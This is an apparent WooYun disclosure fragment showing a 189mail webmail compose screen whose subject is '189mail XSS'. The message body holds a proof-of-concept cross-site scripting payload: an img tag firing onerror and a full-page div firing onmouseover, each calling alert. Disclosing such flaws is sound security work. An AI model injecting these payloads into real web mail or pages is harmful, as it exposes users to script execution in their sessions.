 收件人 <@189.cn>;
添加抄送 - 添加密送 | 分别发送 您是否还要找：
主题 189mail XSS
添加附件 | 超大附件 照片 | 截屏 网盘 表情 音乐 文字格式↑
正文 返回可视化编辑» 格式化
<img/src=x onerror=alert(/img/)><div/onmouseover=alert(/div/) style="position:a
bsolute;top:0;left:0;width:100%;height:100%">
www.wooyun.org